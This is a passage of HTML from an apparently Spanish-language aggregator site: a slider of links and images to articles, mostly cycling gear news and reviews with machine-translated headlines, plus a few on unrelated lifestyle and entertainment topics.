			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/OneUp-Clip-pedals-lead.webp.webp" alt="Video Revisión de los pedales de un clip de OneUp: la segunda vez es The Charm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión de los pedales de un clip de OneUp: la segunda vez es The Charm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="401" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/duplique-su-seguridad-con-el-anclaje-de-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/ABUS-Wall-Anchor-WBA65-with-Bike-Holder-hero-scaled.jpg" alt="Duplique su seguridad con el anclaje de pared ABUS Locks" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Duplique su seguridad con el anclaje de pared ABUS Locks</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="404" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-fulcrum-speed-team-trae-tecnologia-y-estilo-pro-a-las-ruedas-ligeras-de-todo-terreno-aero/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/2025-Fulcrum-Speed-Team-42_57-aero-carbon-road-wheels.webp.webp" alt="Video Fulcrum Speed ​​Team trae tecnología y estilo pro a las ruedas ligeras de todo terreno Aero Road" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Fulcrum Speed ​​Team trae tecnología y estilo pro a las ruedas ligeras de todo terreno Aero Road</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="407" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-hay-que-cambiar-los-platos-de-la-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-1.jpg" alt="¿Cuándo es el momento adecuado para cambiar los platos de tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo es el momento adecuado para cambiar los platos de tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="408" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-trek-slash-incorpora-un-motor-t/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Trek-Slash-Plus-berm.jpg" alt="La nueva Trek Slash+ incorpora un motor TQ con una batería más grande a una potente bicicleta de enduro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva Trek Slash+ incorpora un motor TQ con una batería más grande a una potente bicicleta de enduro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="409" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prototype-cane-creek-mtb-invertida-suspension-fork-se-une-a-la-fiesta-de-la-fiesta-en-el-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Cane-creek-Inverted-suspension-fork-prototype-sea-otter-14.webp.webp" alt="Video Prototype Cane Creek MTB Invertida Suspension Fork se une a la fiesta de la fiesta en el mar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Prototype Cane Creek MTB Invertida Suspension Fork se une a la fiesta de la fiesta en el mar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="411" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-bolsas-silca-grinta-se-empacan-rapid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Silca-Grinta-bags_lightweight-compact-fast-packing-bikepacking-packs-Review.jpg" alt="Las bolsas Silca Grinta se empacan rápidamente con paquetes pequeños de sillín y barra para bicicletas BOA" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las bolsas Silca Grinta se empacan rápidamente con paquetes pequeños de sillín y barra para bicicletas BOA</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="413" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-merida-dirt-big-nine-big-big-seven-las-hardtas-de-aleacion-van-de-pumptrack-a-senderos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2026-Merida-Dirt-classic-simple-singlespeed-dirtjump-pumptrack-mountain-bike.webp.webp" alt="Video Merida Dirt, Big.Nine & Big. Big. Seven las hardtas de aleación van de Pumptrack a senderos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Merida Dirt, Big.Nine & Big. Big. Seven las hardtas de aleación van de Pumptrack a senderos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="418" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revise-cadex-max-40-rigido-rapido-caro-y-valioso-para-el-piloto-adecuado/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Cadex-Max-40-review-set-scaled.jpeg" alt="Revise Cadex Max 40: rígido, rápido, caro y valioso para el piloto adecuado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revise Cadex Max 40: rígido, rápido, caro y valioso para el piloto adecuado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="419" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/este-modelo-de-carga-compacto-es-el-suv-de-las-bicicletas-electronicas-rad-power-radrunner-max-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/RadRunner-Max-lead.webp.webp" alt="Este modelo de carga compacto es el SUV de las bicicletas electrónicas: Rad Power Radrunner Max Review Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Este modelo de carga compacto es el SUV de las bicicletas electrónicas: Rad Power Radrunner Max Review Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="420" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-vittoria-lanza-una-nueva-gama-terreno-puntaje-de-terreno-de-grava-y-vinculo-de-aire-de-gr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Vittoria-gravel-updates-tires-scaled.webp.webp" alt="Video Vittoria lanza una nueva gama Terreno, puntaje de terreno de grava y vínculo de aire de grava" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Vittoria lanza una nueva gama Terreno, puntaje de terreno de grava y vínculo de aire de grava</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="421" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/parkour-para-principiantes-trucos-y-movimientos-basicos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Parkour para principiantes: trucos y movimientos básicos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="423" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/spy-shots-campagnolo-super-record-13-sp-prototype-inalambrico-corrio-en-el-worldtour-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Campagnolo-Super-Record-13-WRL-SC-prototype-13-speed-wireless-Campy-drivetrain_spy-shots-by-thederai.webp" alt="Spy Shots: Campagnolo Super Record 13-SP Prototype inalámbrico Corrió en el WorldTour Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Spy Shots: Campagnolo Super Record 13-SP Prototype inalámbrico Corrió en el WorldTour Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="430" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-10-mejores-frases-celebres-para-motivarte/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las 10 mejores frases célebres motivadoras</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="431" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sistema-silca-stripchip-y-ultimate-ch/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Silca-StripChip-Ultimate-Chain-Wax-System-cleaner-bike-chain4-scaled.jpeg" alt="El sistema Silca StripChip y Ultimate Chain Wax hace que el encerado de cadenas sea más fácil que nunca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sistema Silca StripChip y Ultimate Chain Wax hace que el encerado de cadenas sea más fácil que nunca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="432" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dt-swiss-deg-df-agrega-un-dispositivo-anti-retacto-a-las-ruedas-que-ya-posee-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/DT-Swiss-DEG-DF-active-anti-kickback-hub-upgrade-for-existing-wheels_10-degree-setting.jpg" alt="¡DT Swiss Deg DF agrega un dispositivo anti-retacto a las ruedas que ya posee! Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡DT Swiss Deg DF agrega un dispositivo anti-retacto a las ruedas que ya posee! Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="438" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-quien-fue-eliminado-este-lunes-26-de-mayo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/05/26/zlatvXLo6_2000x1500__1.jpg" alt="Video quién fue eliminado este lunes 26 de mayo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video quién fue eliminado este lunes 26 de mayo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="439" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ronon-de-rons-made-show-klunker-de-breaderener-new-white-industries-bits-y-un-vertedero-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/MADE-Show-2025-Breadwinner-Roaring-29er-hero.jpeg" alt="Video Ronón de Ron’s Made Show: Klunker de BreadeReNer, New White Industries Bits y un vertedero de fotos al azar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Ronón de Ron’s Made Show: Klunker de BreadeReNer, New White Industries Bits y un vertedero de fotos al azar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="440" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/borrajes-en-greensboro-senderos-vias-verdes-y-favoritos-locales-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/VisitNC_BikingGreensboro_hero-1-scaled.webp.webp" alt="Borrajes en Greensboro: senderos, vías verdes y favoritos locales Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Borrajes en Greensboro: senderos, vías verdes y favoritos locales Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="442" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-mejorar-en-una-bici-de-montana/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-10.jpg" alt="5 Aspectos clave para mejorar tu bicicleta de montaña" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Aspectos clave para mejorar tu bicicleta de montaña</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="451" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-equipo-de-bbb-amani-giraffe-leopard-pint-tape-es-ultra-sutil-pero-adicional/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/BBB-Cycling-Team-Amani-UltraRibbon-Gel-handlebar-limited-edition-animal-print-bar-tape_low-key-subtl.webp" alt="Video El equipo de BBB, Amani Giraffe & Leopard Pint Tape, es ultra sutil pero adicional" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El equipo de BBB, Amani Giraffe & Leopard Pint Tape, es ultra sutil pero adicional</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="452" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-una-ex-gran-hermano-rompio-en-llanto-al-contar-que-sus-empleados-le-robabantenian-una-esp/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/07/04/JyRuRb7Ez_2000x1500__1.jpg" alt="Video Una ex Gran Hermano rompió en llanto al contar que sus empleados le robaban“Tenían una especie de asociación ilícita”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Una ex Gran Hermano rompió en llanto al contar que sus empleados le robaban“Tenían una especie de asociación ilícita”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="457" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-dormir-mejor-los-mejores-trucos-para-ayudarte-a-dormir-bien/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2019/03/DormirMejor-384x1024.jpg" alt="Cómo dormir mejor: Los mejores trucos para ayudarte a dormir bien" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo dormir mejor: Los mejores trucos para ayudarte a dormir bien</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="460" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colnago-revela-su-vision-de-las-carreras/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Colnago-C68-Grave-Full-bike-scaled.jpg" alt="Colnago revela su visión de las carreras de gravel con el C68 Gravel de fabricación italiana" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Colnago revela su visión de las carreras de gravel con el C68 Gravel de fabricación italiana</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="462" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/kefir-que-es-beneficios-y-contraindicaciones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Kéfir ¿Qué es? Beneficios y Contraindicaciones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="463" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-aumentar-la-resistencia-en-la-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesnikeair-maxes/consejos-para-incrementar-tu-resistencia-en-la-bicicleta-mundo-bicicletas-base.jpg" alt="Consejos para incrementar tu resistencia en la bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos para incrementar tu resistencia en la bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="464" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/roval-libera-992g-world-cup-wheelset-y-neumaticos-xc-actualizados-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Roval-Control-World-Cup-Wheels-header-scaled.webp.webp" alt="Roval libera 992G World Cup Wheelset y neumáticos XC actualizados Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Roval libera 992G World Cup Wheelset y neumáticos XC actualizados Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="466" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-carretera-electrica-ari-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/ari-bonneville-e-road-bike-action-1.jpg" alt="La bicicleta de carretera eléctrica Ari Bonneville acelera al salir de los llanos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de carretera eléctrica Ari Bonneville acelera al salir de los llanos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="474" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-deda-alanera-rs-remodela-el-primer-pu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2024-Deda-Alanera-RS-1-piece-integrated-aero-carbon-handlebar-road-bike-cockpit_on-a-Standert-bike.jpg" alt="El Deda Alanera RS remodela el primer puesto de conducción con manillar integrado que gana el Tour de Francia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Deda Alanera RS remodela el primer puesto de conducción con manillar integrado que gana el Tour de Francia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="476" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-acero-es-real-revision-de-la-botella-de-agua-aislada-de-acero-inoxidable-de-tiibo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/tiibo-bottle-on-bike.jpeg" alt="El acero es real: revisión de la botella de agua aislada de acero inoxidable de TIIBO Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El acero es real: revisión de la botella de agua aislada de acero inoxidable de TIIBO Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="477" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-llaman-los-que-hacen-trucos-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-6.jpg" alt="Los nombres de los expertos en trucos en bicicleta: Desvelando los apodos del mundo del freestyle" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los nombres de los expertos en trucos en bicicleta: Desvelando los apodos del mundo del freestyle</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="478" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-series-y-repeticiones-debo-hacer-para-ganar-masa-muscular/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuántas series y repeticiones debo hacer para ganar masa muscular?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="479" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rocky-mountain-bikes-reintroduce-la-susp/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/RMB-Altitude-2024-title-pic.jpg" alt="Rocky Mountain Bikes reintroduce la suspensión LC2R en la Altitude 2024" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rocky Mountain Bikes reintroduce la suspensión LC2R en la Altitude 2024</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="483" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dt-swiss-1200-moldea-ruedas-de-carbono-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/DT-Swiss-1200-series-revamped-carbon-mountain-bike-wheels_XMC-1200-front-wheel.jpg" alt="DT Swiss 1200 moldea ruedas de carbono para bicicletas de montaña más ligeras y resistentes, desde XC hasta EN – Primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">DT Swiss 1200 moldea ruedas de carbono para bicicletas de montaña más ligeras y resistentes, desde XC hasta EN – Primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="484" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sendero-de-la-grava-dorada-se-extiende-desde-el-pacifico-hasta-mississippi-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/s.swallowbiketour25_Ganey-4305.jpg" alt="El sendero de la grava dorada se extiende desde el Pacífico hasta Mississippi Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sendero de la grava dorada se extiende desde el Pacífico hasta Mississippi Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="485" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aurelien-fontenoy-establece-un-record-mundial-al-montar-pruebas-en-bicicleta-por-la-torre-eiffe/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Aurelien-Fontenoy-eiffel-tower-trials-bike-world-record.jpg" alt="¡Aurelien Fontenoy establece un récord mundial al montar pruebas en bicicleta por la Torre Eiffel*!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Aurelien Fontenoy establece un récord mundial al montar pruebas en bicicleta por la Torre Eiffel*!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="487" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pinon-es-mas-rapido/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesnikeair-maxes/descubre-cual-pinon-te-ofrece-la-maxima-velocidad-en-tu-bicicleta-mundo-bicicletas-base.jpg" alt="Descubre cuál piñón te ofrece la máxima velocidad en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre cuál piñón te ofrece la máxima velocidad en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="488" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-mrp-muestra-el-prototipo-de-horquilla-de-suspension-de-38-mm-el-control-de-elevacion-y-la/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/MRP-38mm-prototype-suspension-fork-Noken-Lift-V2-Ramp-Control-v2-08.webp.webp" alt="Video MRP muestra el prototipo de horquilla de suspensión de 38 mm, el control de elevación y la rampa V2, más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video MRP muestra el prototipo de horquilla de suspensión de 38 mm, el control de elevación y la rampa V2, más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="490" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hans-rey-se-despide-de-las-bicicletas-gt-despues-de-38-anos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Hans-Rey-parts-way-with-GT-bkes-.webp.webp" alt="Hans Rey se despide de las bicicletas GT después de 38 años Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hans Rey se despide de las bicicletas GT después de 38 años Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="491" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-cientos-de-bicicletas-ari-en-semi-camiones-robados-en-california/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2026-ari-timp-peak-enduro-eMTB-1.webp.webp" alt="Video Cientos de bicicletas Ari en semi camiones robados en California" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Cientos de bicicletas Ari en semi camiones robados en California</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="493" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/introduccion-de-la-coleccion-de-ropa-de-ciclismo-aerod-de-suiza-lateral-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Full-Cycling-Set-scaled.jpg" alt="Introducción de la colección de ropa de ciclismo aerod de suiza lateral Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Introducción de la colección de ropa de ciclismo aerod de suiza lateral Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="506" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-alerta-de-spoiler-recapitulacion-de-campeones-mundiales-de-crans-montana-xco/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/UCI-XCO-Worlds-E-Richards-1536x1012.png" alt="Video Alerta de spoiler: recapitulación de campeones mundiales de Crans-Montana XCO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Alerta de spoiler: recapitulación de campeones mundiales de Crans-Montana XCO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="513" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/conoce-a-denna-la-nueva-bicicleta-eroad-de-orbea-de-mediana-y-media-con-ajuste-de-motor-especif/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Orbea-Denna-eRoad-Bike-hero.webp.webp" alt="Conoce a Denna, la nueva bicicleta Eroad de orbea de mediana y media con ajuste de motor específico de grava Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Conoce a Denna, la nueva bicicleta Eroad de orbea de mediana y media con ajuste de motor específico de grava Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="514" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zwift-despliega-entrenamiento-con-ia-nuevos-controladores-de-clics-y-caminos-frescos-esta-tempo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/The-season-on-Zwift-brompton.jpg" alt="ZWIFT despliega entrenamiento con IA, nuevos controladores de clics y caminos frescos esta temporada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">ZWIFT despliega entrenamiento con IA, nuevos controladores de clics y caminos frescos esta temporada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="516" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-primera-vez-hablo-el-inquilino-de-fu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/06/19/TQknu_JeY_2000x1500__1.jpg" alt="Por primera vez, habló el inquilino de Furia y contó cómo se comporta ella como locataria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Por primera vez, habló el inquilino de Furia y contó cómo se comporta ella como locataria</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="517" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-mas-caliente-de-todos-los-t/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/AT-FRM-KT-MARIN24-P-e1706814544397-800x500.jpg" alt="¿La bicicleta más caliente de todos los tiempos?  El cuadro Marin Alpine Trail Fun² de edición limitada incluye gorra autografiada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿La bicicleta más caliente de todos los tiempos?  El cuadro Marin Alpine Trail Fun² de edición limitada incluye gorra autografiada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="520" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nano-worx-crea-la-caja-del-draft-para-la-linea-de-bicicletas-s5-de-cervelo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Nano-Worx-Draft-Box-1536x1132.png" alt="Nano Worx crea la caja del draft para la línea de bicicletas S5 de Cervelo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nano Worx crea la caja del draft para la línea de bicicletas S5 de Cervelo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="522" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-ffwd-outride-son-ruedas-todoterreno-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/FFWD-Outride-affordable-aluminum-alloy-all-road-allrounder-gravel-bike-wheels_up-close.jpg" alt="Las FFWD Outride son ruedas todoterreno de aleación más anchas y asequibles para carretera y grava" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las FFWD Outride son ruedas todoterreno de aleación más anchas y asequibles para carretera y grava</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="524" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-prototipo-de-factor-es-el-nuevo-prototipo-de-la-cobertura-en-el-dauphine/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Factor-TT-Honzo-Road-Jake-riding-scaled.webp.webp" alt="Video El nuevo prototipo de Factor es el nuevo prototipo de la cobertura en el Dauphiné" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo prototipo de Factor es el nuevo prototipo de la cobertura en el Dauphiné</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="525" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/saluda-al-despliegue-y-disidencia-los-primeros-cascos-mtb-de-ride-concepts-concepts-video/" target="_blank">
			  					<div class="image-container">
